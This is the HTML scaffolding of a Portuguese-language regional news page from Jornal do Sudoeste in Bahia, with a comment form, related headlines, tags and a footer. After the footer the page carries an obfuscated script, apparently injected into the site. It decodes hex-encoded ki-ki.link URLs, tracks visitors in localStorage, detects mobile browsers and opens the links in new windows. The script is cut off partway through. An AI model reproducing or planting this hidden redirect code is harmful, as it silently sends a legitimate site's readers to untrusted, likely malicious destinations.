<p class="gb-headline gb-headline-5a4aa9ac gb-headline-text">Post Anterior</p>



<p class="gb-headline gb-headline-0bf4bcc0 gb-headline-text"><a href="https://www.jornaldosudoeste.com/ppsa-alcanca-crescimento-significativo-e-dobra-arrecadacao-para-a-uniao-no-primeiro-semestre/">PPSA alcança crescimento significativo e dobra arrecadação para a União no primeiro semestre</a></p>



<p class="gb-headline gb-headline-86e1ad46 gb-headline-text">Por <a href="https://www.jornaldosudoeste.com/author/jornalismo/">Jornal do Sudoeste</a></p>

</div></div></div>
</div>
</div></div></div>

<div class="gb-grid-column gb-grid-column-7b171f20"><div class="gb-container gb-container-7b171f20"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-89d41032">
<div class="gb-grid-column gb-grid-column-062bc8cc"><div class="gb-container gb-container-062bc8cc"><div class="gb-inside-container">

<p class="gb-headline gb-headline-83adbb01 gb-headline-text">Post Seguinte</p>



<p class="gb-headline gb-headline-f30424b8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/comemoracao-do-dia-da-agricultura-familiar-em-mortugaba/">Comemoração do Dia da Agricultura Familiar em Mortugaba</a></p>



<p class="gb-headline gb-headline-11f65846 gb-headline-text">Por <a href="https://www.jornaldosudoeste.com/author/jornalismo/">Jornal do Sudoeste</a></p>

</div></div></div>

<div class="gb-grid-column gb-grid-column-d4754dcb"><div class="gb-container gb-container-d4754dcb"><div class="gb-inside-container">
<a href="https://www.jornaldosudoeste.com/comemoracao-do-dia-da-agricultura-familiar-em-mortugaba/"><img width="100" height="100" src="https://www.jornaldosudoeste.com/wp-content/uploads/2023/07/363488429_1307929253422578_2292725673368407902_n-150x150.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>
</div></div></div>
</div>
</div></div></div>
</div>
</div></div>


<p></p>
</div>
			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dia-de-celebracao-para-rio-do-antonio/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://www.jornaldosudoeste.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comentário</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Nome</label><input placeholder="Nome *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">E-mail</label><input placeholder="E-mail *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Site</label><input placeholder="Site" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Comentário do post" /> <input type='hidden' name='comment_post_ID' value='137612' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<div class="gb-container gb-container-54fbf5dd">

<h2 class="gb-headline gb-headline-a9334e51 gb-headline-text">Veja também</h2>

</div>


<div class="gb-grid-wrapper gb-grid-wrapper-cb5abfe6 gb-query-loop-wrapper">
<div class="gb-grid-column gb-grid-column-852143cd gb-query-loop-item post-173233 post type-post status-publish format-standard has-post-thumbnail hentry category-administracao-publica category-assistencia-social category-defesa-civil category-destaque category-geral category-noticias"><div class="gb-container gb-container-852143cd">
<div class="gb-container gb-container-f15e9687" style="background-image: url(https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/assistencia-social-brumado.jpg);"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/brumado-recebe-r-860-mil-do-governo-federal-para-apoiar-vitimas-das-chuvas/"></a>
<a href="https://www.jornaldosudoeste.com/brumado-recebe-r-860-mil-do-governo-federal-para-apoiar-vitimas-das-chuvas/"><img width="500" height="25" src="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/assistencia-social-brumado.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/assistencia-social-brumado.jpg 984w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/assistencia-social-brumado-300x143.jpg 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/assistencia-social-brumado-768x367.jpg 768w" sizes="(max-width: 984px) 100vw, 984px" /></a>
</div>

<div class="gb-container gb-container-7d8a0537">
<p class="gb-headline gb-headline-837568a5 gb-headline-text"><time class="entry-date published" datetime="2026-01-22T08:37:46-03:00">22 de janeiro de 2026</time></p>

<h2 class="gb-headline gb-headline-0028cbb8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/brumado-recebe-r-860-mil-do-governo-federal-para-apoiar-vitimas-das-chuvas/">Brumado recebe R$ 860 mil do Governo Federal para apoiar vítimas das chuvas</a></h2>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-852143cd gb-query-loop-item post-173230 post type-post status-publish format-standard has-post-thumbnail hentry category-atividade-parlamentar category-destaque category-educacao category-educacao-profissional category-educacao-superior category-geral category-noticias"><div class="gb-container gb-container-852143cd">
<div class="gb-container gb-container-f15e9687" style="background-image: url(https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/ze-raimundo.jpg);"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/deputado-ze-raimundo-destaca-apoio-do-presidente-lula-em-defesa-da-educacao-publica/"></a>
<a href="https://www.jornaldosudoeste.com/deputado-ze-raimundo-destaca-apoio-do-presidente-lula-em-defesa-da-educacao-publica/"><img width="500" height="25" src="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/ze-raimundo.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/ze-raimundo.jpg 1440w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/ze-raimundo-226x300.jpg 226w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/ze-raimundo-770x1024.jpg 770w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/ze-raimundo-768x1021.jpg 768w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/ze-raimundo-1156x1536.jpg 1156w" sizes="(max-width: 1440px) 100vw, 1440px" /></a>
</div>

<div class="gb-container gb-container-7d8a0537">
<p class="gb-headline gb-headline-837568a5 gb-headline-text"><time class="entry-date published" datetime="2026-01-22T08:26:24-03:00">22 de janeiro de 2026</time></p>

<h2 class="gb-headline gb-headline-0028cbb8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/deputado-ze-raimundo-destaca-apoio-do-presidente-lula-em-defesa-da-educacao-publica/">Deputado Zé Raimundo destaca apoio do presidente Lula em defesa da Educação Pública</a></h2>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-852143cd gb-query-loop-item post-173226 post type-post status-publish format-standard has-post-thumbnail hentry category-cidades category-destaque category-geral category-infraestrutura-hidrica category-municipios category-noticias category-pac category-saneamento-basico"><div class="gb-container gb-container-852143cd">
<div class="gb-container gb-container-f15e9687" style="background-image: url(https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/embasa-planalto.jpg);"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/planalto-tera-investimento-de-r-93-milhoes-em-esgotamento-sanitario/"></a>
<a href="https://www.jornaldosudoeste.com/planalto-tera-investimento-de-r-93-milhoes-em-esgotamento-sanitario/"><img width="500" height="25" src="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/embasa-planalto.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/embasa-planalto.jpg 1200w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/embasa-planalto-300x225.jpg 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/embasa-planalto-1024x768.jpg 1024w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/embasa-planalto-768x576.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
</div>

<div class="gb-container gb-container-7d8a0537">
<p class="gb-headline gb-headline-837568a5 gb-headline-text"><time class="entry-date published" datetime="2026-01-21T16:05:26-03:00">21 de janeiro de 2026</time></p>

<h2 class="gb-headline gb-headline-0028cbb8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/planalto-tera-investimento-de-r-93-milhoes-em-esgotamento-sanitario/">Planalto terá investimento de R$ 93 milhões em esgotamento sanitário</a></h2>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-852143cd gb-query-loop-item post-173219 post type-post status-publish format-standard has-post-thumbnail hentry category-destaque category-geral category-jogos category-noticias"><div class="gb-container gb-container-852143cd">
<div class="gb-container gb-container-f15e9687" style="background-image: url(https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/JOGOS.jpg);"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/na-contagem-regressiva-bis-sigma-26-destaca-autoexclusao-de-apostadores-em-sua-pauta/"></a>
<a href="https://www.jornaldosudoeste.com/na-contagem-regressiva-bis-sigma-26-destaca-autoexclusao-de-apostadores-em-sua-pauta/"><img width="500" height="25" src="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/JOGOS.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/JOGOS.jpg 578w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/JOGOS-300x174.jpg 300w" sizes="(max-width: 578px) 100vw, 578px" /></a>
</div>

<div class="gb-container gb-container-7d8a0537">
<p class="gb-headline gb-headline-837568a5 gb-headline-text"><time class="entry-date published" datetime="2026-01-21T08:57:42-03:00">21 de janeiro de 2026</time></p>

<h2 class="gb-headline gb-headline-0028cbb8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/na-contagem-regressiva-bis-sigma-26-destaca-autoexclusao-de-apostadores-em-sua-pauta/">Na contagem regressiva BiS SiGMA 26 destaca autoexclusão de apostadores em sua pauta</a></h2>
</div>
</div></div>
</div>


<div class="gb-container gb-container-9160be37">

<h2 class="gb-headline gb-headline-3f1ce355 gb-headline-text">Tags</h2>


<p style="letter-spacing:0px;" class="is-style-default wp-block-tag-cloud"><a href="https://www.jornaldosudoeste.com/tag/bom-jesus-da-serra/" class="tag-cloud-link tag-link-38 tag-link-position-1" style="font-size: 8pt;" aria-label="Bom Jesus da Serra (151 itens)">Bom Jesus da Serra</a>
<a href="https://www.jornaldosudoeste.com/tag/brumado/" class="tag-cloud-link tag-link-24 tag-link-position-2" style="font-size: 8pt;" aria-label="Brumado (273 itens)">Brumado</a>
<a href="https://www.jornaldosudoeste.com/tag/cacule/" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 8pt;" aria-label="caculé (204 itens)">caculé</a>
<a href="https://www.jornaldosudoeste.com/tag/condeuba/" class="tag-cloud-link tag-link-27 tag-link-position-4" style="font-size: 8pt;" aria-label="Condeúba (327 itens)">Condeúba</a>
<a href="https://www.jornaldosudoeste.com/tag/licinio-de-almeida/" class="tag-cloud-link tag-link-30 tag-link-position-5" style="font-size: 8pt;" aria-label="Licínio de Almeida (353 itens)">Licínio de Almeida</a>
<a href="https://www.jornaldosudoeste.com/tag/pocoes/" class="tag-cloud-link tag-link-40 tag-link-position-6" style="font-size: 8pt;" aria-label="Poções (252 itens)">Poções</a>
<a href="https://www.jornaldosudoeste.com/tag/vitoria-da-conquista/" class="tag-cloud-link tag-link-51 tag-link-position-7" style="font-size: 8pt;" aria-label="Vitória da Conquista (166 itens)">Vitória da Conquista</a></p>
</div><aside id="block-2" class="widget inner-padding widget_block widget_text">
<p></p>
</aside><aside id="block-3" class="widget inner-padding widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="402" height="557" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/01/Frame-43030-1.png" alt="" class="wp-image-163817" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/Frame-43030-1.png 402w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/Frame-43030-1-217x300.png 217w" sizes="(max-width: 402px) 100vw, 402px" /></figure>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
	<div class="gb-container gb-container-83e34d34"><div class="gb-inside-container"></div></div>

<footer class="gb-container gb-container-185555fa"><div class="gb-inside-container">
<div class="gb-container gb-container-cf258800">
<div class="gb-grid-wrapper gb-grid-wrapper-22b81417">
<div class="gb-grid-column gb-grid-column-cb39ded4"><div class="gb-container gb-container-cb39ded4">

<figure class="gb-block-image gb-block-image-05447150"><a href="https://jornaldosudoeste.com"><img decoding="async" class="gb-image gb-image-05447150" src="https://novojsd.leonardomarioto.com/wp-content/uploads/2023/03/logomarca_jornal_do_sudoeste.png" alt="" title="logomarca_jornal_do_sudoeste"/></a></figure>



<p class="gb-headline gb-headline-d607b03a gb-headline-text">O <strong>Jornal do Sudoeste</strong> surgiu em março de 1998 em Brumado, com a proposta de adotar uma linha editorial crítica e independente, abrindo espaço para todas as correntes de pensamento e pautando sua atuação na busca intransigente da verdade.</p>

</div></div>

<div class="gb-grid-column gb-grid-column-8ea43d6d"><div class="gb-container gb-container-8ea43d6d">

<h6 class="gb-headline gb-headline-88105f74 gb-headline-text">Links Úteis</h6>



<p class="gb-headline gb-headline-c96c3974 gb-headline-text"><a href="https://jornaldosudoeste.com">Início</a></p>



<p class="gb-headline gb-headline-e735cf08 gb-headline-text"><a href="https://jornaldosudoeste.com/o-jornal/">O jornal</a></p>



<p class="gb-headline gb-headline-172091e2 gb-headline-text"><a href="#">Área do Assinante (Em breve)</a></p>



<p class="gb-headline gb-headline-7192d41d gb-headline-text"><a href="https://www.jornaldosudoeste.com/publicacoes-legais/">Publicações Legais</a></p>



<p class="gb-headline gb-headline-db9f6011 gb-headline-text"><a href="#">Política de Privacidade</a></p>



<p class="gb-headline gb-headline-7eb5fcc0 gb-headline-text"><a href="#">Termos de Uso</a></p>

</div></div>

<div class="gb-grid-column gb-grid-column-cde71bab"><div class="gb-container gb-container-cde71bab">

<h6 class="gb-headline gb-headline-7e6b53c4 gb-headline-text">Redação</h6>



<p class="gb-headline gb-headline-7ad69ad0"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg></span><span class="gb-headline-text"><a href="https://api.whatsapp.com/send?phone=5577998045635&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." data-type="link" data-id="https://api.whatsapp.com/send?phone=5577998045635&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." target="_blank" rel="noreferrer noopener">77 9 9804-5635</a></span></p>



<p class="gb-headline gb-headline-96a35272"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg></span><span class="gb-headline-text"><a href="https://api.whatsapp.com/send?phone=5577998725389&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." target="_blank" rel="noreferrer noopener">77 9 9872-5389</a></span></p>



<p class="gb-headline gb-headline-ae38dfc8"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg></span><span class="gb-headline-text">Praça Capitão Francisco de Souza Meira, nº 164, Centro<br>Salas 4 e 5<br>Brumado-BA<br>CEP: 46100-155</span></p>



<p class="gb-headline gb-headline-0b495b26"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg></span><span class="gb-headline-text"><a href="mailto:redacao@jornaldosudoeste.com" target="_blank" rel="noreferrer noopener">redacao@jornaldosudoeste.com</a></span></p>

</div></div>

<div class="gb-grid-column gb-grid-column-38c53fe1"><div class="gb-container gb-container-38c53fe1">

<h6 class="gb-headline gb-headline-9dad01d7 gb-headline-text">Siga-nos</h6>


<div class="gb-container gb-container-23a3e7b0">

<a class="gb-button gb-button-738db9b8" href="https://www.facebook.com/jornaldosudoestebahia" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></span></a>



<a class="gb-button gb-button-a2a210e5" href="https://x.com/JSsudoesteBA" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg></span></a>



<a class="gb-button gb-button-9f4eac8b" href="https://www.youtube.com/@JornaldoSudoestecanaljs" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></span></a>

</div>
</div></div>
</div>
</div>

<div class="gb-container gb-container-06eb4c9d"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-7e319fe4">
<div class="gb-grid-column gb-grid-column-920786a0"><div class="gb-container gb-container-920786a0"><div class="gb-inside-container">

<p class="gb-headline gb-headline-7acef519 gb-headline-text">© Jornal do Sudoeste 2023. Todos os direitos reservados. É proibida a reprodução total ou parcial do conteúdo do site.</p>

</div></div></div>
</div>
</div></div>
</div></footer>

<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 